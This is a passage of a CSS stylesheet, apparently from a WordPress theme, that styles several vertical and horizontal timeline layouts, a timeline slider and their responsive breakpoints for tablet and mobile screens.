    .dt-sc-timeline-section.type2:after { border:3px solid; content:""; height:16px; margin:auto; position:absolute; left:0; right:0; top:-15px; width:16px; -ms-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
    
    /* Vertical Timeline Type3 */
    .dt-sc-timeline-section.type3 { padding:30px 0; }
    .dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top: 0; }
    .dt-sc-timeline-section.type3:before { background:rgba(0, 0, 0, 0.1); height:100%; width:2px; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:before { border:2px solid rgba(0, 0, 0, 0.1); height:24px; bottom:inherit; right:0; right:-12px; top:40px; width:24px; z-index:1; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content:after { height:34px; bottom:inherit; right:-18px; top:35px; width:34px; border-radius:50%; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 { padding:10px 0 0; position:relative; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before { content:""; height:2px; position:absolute; right:0; top:0; width:30px; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#000000; display:inline-block; margin-bottom:5px; }
    
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { left:0; right:inherit; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:before { left:-12px; right:inherit; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content:after { left:-18px; right:inherit; }
    
    .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content { margin-bottom: 35px; padding: 0 35px; }

    .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper { opacity: 0.15; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper span { height: 0; line-height: 0; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

    .dt-sc-timeline-section.type3 .dt-sc-timeline-icon-wrapper span { font-size: 60px; right: 35px; }
    .dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper span { left: 35px; right: auto; }

    
    /* Vertical Timeline Type4 */
    .dt-sc-timeline-section.type4:before { background:#222; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline { margin-bottom: 45px; position: relative; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child { margin-bottom: 0; }

    .dt-sc-timeline-section.type4 .dt-sc-timeline:before { border:1px solid #222; content:""; height: 26px; margin: auto; position:absolute; left: 0; right: 0; top: 50%; width: 26px; z-index: 1; -webkit-border-radius:50%; border-radius:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content:after { content:none; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline:first-child { margin-top:15px; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline-content { padding: 15px 35px; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-bottom:30px; position:relative; text-transform:uppercase; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#222; font-size:16px; font-weight:600; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before { content:""; height:1px; position:absolute; bottom:-10px; right:0; width:70px; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { left:0; right:inherit; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right > .column { float:right; }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { height: 100%; opacity:0; position: absolute; left: 0; top: 0; text-align:center; width:100%; filter: alpha(opacity=0); border-radius:50%; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay { opacity:1; filter: alpha(opacity=100); }    
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { height: 120px; margin: auto; overflow: visible; position:absolute; right: -150px; top: 50%; width:120px; -webkit-box-shadow: 0 0 0 3px #222; box-shadow: 0 0 0 3px #222; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper span { display: block; font-size: 50px; height: 0; line-height: 0; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; }

    .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img { bottom: 0; float: left; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }
        
    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img { -webkit-border-radius:50%; border-radius:50%; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper:after, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after { background:#222; content:""; height:5px; position:absolute; right: 100%; top: 50%; width:30px; z-index:-1; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper, 
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { left: -150px; right: auto; }
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper:after, 
    .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after { left:100%; right: auto; }


    /* Vertical Time line Type 5 */
    .dt-sc-timeline-section.type5 { margin-bottom:0; }
    .dt-sc-timeline-section.type5:before { background:rgba(0, 0, 0, 0.1); width:1px; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content:before, .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content:after { content: none; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline:first-child, .dt-sc-timeline-section.type5 .dt-sc-timeline:last-child { margin: 0; }

    .dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 15px; padding-right: 60px; }
    .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 60px; padding-right: 15px; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content { float:left; position:relative; }    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { height:70px; margin: auto; overflow: hidden; position:absolute; right:-35px; text-align:center; width:70px; }
    
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span { display: block; font-size: 35px; line-height:70px; }
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper img {bottom: 0; float: left; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }

    .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
    .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { left:-35px; right:auto; }

    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { font-size:20px; margin-bottom:15px; margin-top:20px; }
    .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#1b1310; font-size:20px; }
    
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content { padding-left:85px; position:relative; text-align:left; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content:before { border-left: 5px solid #fff; content: ""; display: inline-block; height: 80%; position: absolute; left: 33px; top: 0; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3 { font-size:18px; text-transform:none; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span { background: #0eb2e7; color: #fff; font-size: 25px; height: 56px; line-height: 56px; position: absolute; left: 7px; top: 7px; text-align: center; width: 56px; border-radius: 50%; box-shadow: 0 0 0 7px #fff; }
    .dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4 { font-size:50px; margin-top:35px; }
        
    /*** Horizontal Timeline Slider Styles ***/
    .dt-sc-timeline-item { cursor: all-scroll; padding-top: 70px; position: relative; text-align: center; } 
    .dt-sc-timeline-item.slick-slide { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display:         flex; flex-direction: column; -webkit-flex-direction: column; -ms-flex-direction: column; -ms-flex-pack: distribute; -webkit-box-orient: vertical; -webkit-box-direction: normal; justify-content: space-around; -ms-flex-align: center; -webkit-box-align: center; -webkit-align-items: center; align-items: center; }
    .dt-sc-timeline-detail { margin: 0 0 35px; padding: 0; text-align: center; }    
    .dt-sc-timeline-detail .dt-sc-timeline-image, .dt-sc-timeline-detail .dt-sc-timeline-description { display: inline-block; padding: 0 15px; vertical-align: middle; width: 50%; }
    .dt-sc-timeline-detail .dt-sc-timeline-description { text-align: left; }

    .dt-sc-timeline-detail .dt-sc-timeline-image:empty { display: none; }
    .dt-sc-timeline-detail .dt-sc-timeline-image:empty + .dt-sc-timeline-description { display: inline-block; margin: 30px auto 0; text-align: center; width: 90%; }        

    .dt-sc-timeline-item > span { background-color:#e8e8e8; color:#333; display:block; font-size:25px; height:50px; line-height:50px; margin: auto; overflow: hidden; position: absolute; left: 0; right: 0; top: 10px; width:50px; -webkit-border-radius:100%; border-radius:100%; }

    .dt-sc-timeline-item.slick-slide .dt-sc-timeline-image:empty + span { top: 10px; }
    .dt-sc-timeline-item.slick-slide .dt-sc-timeline-image:empty + span + * { margin-top: 35px; }

    .dt-sc-timeline-item > span img { bottom: 0; display: inline-block; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }
    
    .dt-sc-hr-timeline-slider-images-holder .slick-track:before { background-color:#e8e8e8; content:""; display:inline-block; height:1px; margin:auto; position:absolute; left:0; top: 35px; width:100%; z-index:-1; }
    .dt-sc-hr-timeline-slider-images-holder.timeline-details-nav .dt-sc-timeline-image { margin-top: -35px}

    .dt-sc-timeline-item h4 { color:#989898; font-size:28px; margin: 10px 0; padding: 0 10px; }
    .dt-sc-timeline-item h3 { color:#333; display: inline-block; font-size: 50px; margin: 10px 0; padding: 0 10px; }    
    .dt-sc-timeline-item.slick-current span { color:#fff; } 
    
    .dt-sc-hr-timeline-slider-images-holder .slick-list { padding:0 !important;}    
    .dt-sc-hr-timeline-slider .slick-prev, .dt-sc-hr-timeline-slider .slick-next{display:none !important;}

    .dt-sc-timeline-image { padding: 0 5px; }
    .dt-sc-timeline-description h2 { font-size: 30px; }
    .dt-sc-timeline-description h5 { font-size: 20px; }
    .dt-sc-timeline-description p { font-size: 16px; line-height: 26px; }   

    .dt-sc-hr-timeline-section .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span.image-wrapper, .dt-sc-timeline-item > span.image-wrapper { background: none !important; }


    /* Special Vertical Timeline */

    .dt-sc-timeline-section.dt-sc-vc-special { float: left; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 9; }
    .dt-sc-timeline-section.dt-sc-vc-special:before { top: 50px; width: 1px; z-index: -1; }
    .dt-sc-timeline-section.dt-sc-vc-special:after { content: ""; display: block; height: 11px; margin: 0 auto; position: absolute; bottom: -50px; left: 0; right: 0; width: 11px; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline { display: inline-block; float: left; margin-bottom: 60px; margin-top: 0; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:last-child { margin-bottom: 0; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content:before,
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content:after { display: none; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper { float: left; line-height: 0; margin-bottom: 35px; position: relative; text-align: center;width: 100%; } 
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper:empty { display: none; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper > span { background: #fff; border: 1px solid; display: inline-block; float: none; font-size: 30px; height: 70px; line-height: 70px; overflow: hidden; position: relative; width: 70px; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper > span img { bottom: 0; display: inline-block; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-icon-wrapper h3 { background: #fff; font-size: 24px; font-weight: 700; letter-spacing: 1.5px; padding: 25px 0; text-transform: uppercase; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper { float: left; margin: 0 4%; position: relative; text-align: center; width: 42%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-image-wrapper a { display: inline-block; float: left; position: relative; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { background: rgba(0,0,0,0.5); height: 100%;
     opacity: 0; position: absolute; left: 0;top: 0; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5 { font-size: 20px; font-weight: 700; letter-spacing: 3px; margin: 0; position: absolute; left: 50%; top: 50%; text-transform: uppercase; width: 100%; text-shadow: 2px 2px 5px rgba(0,0,0,0.5); transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:hover .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { opacity: 1; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:hover .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5 { letter-spacing: 1px; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-content-wrapper { float: right; margin-top: 30px; padding: 0 35px; text-align: left; width: 48%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button { float: left; margin-bottom: 40px; text-align: center; width: 100%; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button { font-size: 16px; font-weight: 700;
    letter-spacing: 1.5px; margin: 0; padding: 14px 40px 15px; text-transform: uppercase; }
    
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button:before,
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button:after { content: none; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline.alignright .dt-sc-timeline-image-wrapper { float: right; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline.alignright .dt-sc-timeline-content-wrapper { float: left; text-align: right; }

    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content h2 { font-size: 24px; letter-spacing: 1.5px; line-height: normal; 
    margin-bottom: 10px; text-transform: capitalize; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-content-wrapper span { font-size: 18px; font-weight: 700; text-transform: capitalize; }
    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-content-wrapper p { margin: 30px 0 0; }


    .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:last-child { margin-bottom: 0; }   

    /*--------------------------------------------------------------
    1.2 - Browser Css
    --------------------------------------------------------------*/
    @media screen and (-webkit-min-device-pixel-ratio:0) { 
     /* Safari only override */
        ::i-block-chrome, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { bottom: -42px; }
        ::i-block-chrome, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after { bottom:inherit; top:-41px; }
        
     ::i-block-chrome, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay { left: 0; top: 0; }
     ::i-block-chrome, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { right: -160px; }
    }

    /*--------------------------------------------------------------
    1.3 - Default Colors
    --------------------------------------------------------------*/
    .dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span { color:#ffffff; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before { background:#f5f5f5; }

    .dt-sc-timeline-section:before, .dt-sc-timeline .dt-sc-timeline-content:after { background:rgba(0, 0, 0, 0.05); }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:after, 
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-title.with-two-color-stripe:before { background:#222; }
    
    .dt-sc-timeline .dt-sc-timeline-content:before { border-color:rgba(0, 0, 0, 0.05); }

    
     /* Note: Design for a width of 960px */
    
 @media only screen and (min-width:992px) and (max-width:1199px) {
        
        /** Timeline **/
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { position: relative; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-inner-content { bottom: -25px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { top: -25px; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { bottom: -35px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { top: -35px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-bottom: 10px; }

        .dt-sc-timeline-item h4{ font-size:20px; line-height:30px; }
        .dt-sc-timeline-item h3 { font-size:30px; }
        .dt-sc-timeline-description { margin-top: 0; }
    
        
    }
    
    
    /*----*****---- << Tablet (Portrait) >> ----*****----*/ 
    
 /* Note: Design for a width of 768px */

 @media only screen and (min-width:768px) and (max-width:991px) {
        
        /** Timeline **/
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content { width: 80%; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content { width: 60%; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { position: relative; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-inner-content { bottom: -25px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { top: -25px; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { bottom: -50px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { top: -50px; }
        
        .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { bottom: -1px; }
        
        .dt-sc-timeline .dt-sc-timeline-content h2 { line-height: 30px; }   
        
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3 { margin-top: 20px; }

        .dt-sc-timeline-item h4 { font-size: 20px; line-height:30px; }
        .dt-sc-timeline-item h3 { font-size: 24px; }
        .dt-sc-timeline-description { margin-top: 0; }

        .dt-sc-timeline-item span { font-size: 20px; }
        
    }
    
    
    /*----*****---- << Mobile (Landscape) >> ----*****----*/    
    
    /* Common Styles for the devices below 767px width */
    @media only screen and (max-width: 767px) {
        
        /** Horizontal Timeline **/
        .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content, .dt-sc-timeline .column { width: 100%; }
        
        .dt-sc-hr-timeline-section.type1 .column { margin-bottom: 0; }
        .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content { margin: 42px 0 0; }
        
        .dt-sc-hr-timeline-section.type2:before { content: none; }
        .dt-sc-hr-timeline-section.type2 .column { margin-bottom: 0; }

        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline { min-height: auto; overflow: hidden; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { margin-bottom: 20px; }
        .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-inner-content { margin-top: 20px; }

        .dt-sc-hr-timeline-section.type2 .column:first-child .dt-sc-hr-timeline:before,
        .dt-sc-hr-timeline-section.type2 .column:last-child .dt-sc-hr-timeline:after { content: ""; }       
        
        
        /** Vertical Timeline **/
        .dt-sc-timeline-section:before { right: auto; }
        .dt-sc-timeline-section:after { content: ""; height: 100%; margin: auto; position: absolute; right: 0; top: 0; width: 5px; }
        .dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top: -10px; }
        
        .dt-sc-timeline .dt-sc-timeline-content:after { right: 0; width: 25px; }
        .dt-sc-timeline.right .dt-sc-timeline-content:after { left: 0; }
        
        .dt-sc-timeline .dt-sc-timeline-content:before { right: 25px; }
        .dt-sc-timeline.left .dt-sc-timeline-content { padding: 0 70px 0 15px; }
        
        .dt-sc-timeline.right .dt-sc-timeline-content:before { left: 25px; }
        .dt-sc-timeline.right .dt-sc-timeline-content { padding: 0 15px 0 70px; }

        .dt-sc-timeline-section.type2 { border-style: solid; border-width: 0 3px; }
        
        .dt-sc-timeline-section.type2:after { left: auto; right: -10px; }
        .dt-sc-timeline-section.type2:before { border-style: solid; border-width: 3px; content: ""; height: 16px; margin: auto; position: absolute; left: -9px; top: -15px; width: 16px; transform: rotate(45deg); }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline { margin-bottom: 15px; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child { margin-top: 20px; }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content, 
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content { width: 60%; }
        
        .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before { width: 100%; }
        .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after { border-width: 2px; width: 100%; }
        
        .dt-sc-timeline-section.type3:after { width: 2px; }
        .dt-sc-timeline-section.type5:after { width: 1px; }
        .dt-sc-timeline-section.type3:after, .dt-sc-timeline-section.type4:after, .dt-sc-timeline-section.type5:after { z-index: -1; }
        
        .dt-sc-timeline-section.type3:after { background: rgba(0, 0, 0, 0.1); }

        .dt-sc-timeline-section.type4 .dt-sc-timeline { margin-bottom: 35px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline:first-child { margin-top: 50px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child { margin-bottom: 0; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline:before { top: 0; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.left:before { left: -10px; right: auto; top: 13px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right:before { left: auto; right: -10px; top: 13px; }

        .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-button a.dt-sc-button { float: left; }
        .dt-sc-timeline-section.dt-sc-vc-special:after { display: none; }
        .dt-sc-timeline-section.dt-sc-vc-special:before { top: 40px; }
        
        .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-image-wrapper,
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { margin: 0; position: relative; left: auto; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { margin-left: auto; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline-icon-wrapper ~ *:last-child, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper ~ *:last-child { margin-bottom: 50px; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child .dt-sc-timeline-icon-wrapper ~ *:last-child, .dt-sc-timeline-section.type4 .dt-sc-timeline:last-child .dt-sc-timeline-image-wrapper ~ *:last-child { margin-bottom: 20px; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 30px; padding-right: 30px; padding-top: 15px; text-align: left; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 30px; padding-right: 30px; padding-top: 15px; text-align: right; }

        .dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content h2:before { left: 0; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before { left: auto; right: 0; }
        
        .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper { margin-left: 0; margin-right: 30px; right: 0; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before { left: auto; right: -40px; }
        
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper { margin-left: 30px; margin-right: 0; left: 0; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before { left: -40px; right: auto; }
        .dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after { right: -30px; left: auto; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper, 
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { height: 50px; right: -26px; width: 50px; }
        .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper,
        .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-image-wrapper { left: -26px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span { font-size: 36px; line-height: 50px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content { padding-left: 20px; padding-right: 35px; }
        .dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content { padding-left: 35px; padding-right: 20px; }
        
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content { margin: 0 0 20px; }
        .dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 { margin-top: 15px; }  

        .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-content-wrapper,
		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline.alignright .dt-sc-timeline-content-wrapper { width: 100%; float: left; text-align: left; padding: 0 0 0 30px; margin-top: 25px; }

		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-content-wrapper p { margin: 20px 0 0 0; }

		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper { width: 100%; float: left; text-align: left; margin: 0; }
		.dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { text-align: center; }

        /** Timeline Slider **/
        .dt-sc-timeline-detail { padding-left: 10px; padding-right: 10px; }
        
        /** Colors **/              
        .dt-sc-timeline-section:after { background-color: rgba(0, 0, 0, 0.05); }
        .dt-sc-timeline-section.type2:before { background-color: rgba(0,0,0,0); }
        .dt-sc-timeline-section.type4:after { background-color: #222222; } 

        .dt-sc-timeline-item h4{ font-size:18px;line-height:30px; }
        .dt-sc-timeline-item h3{font-size:30px; }
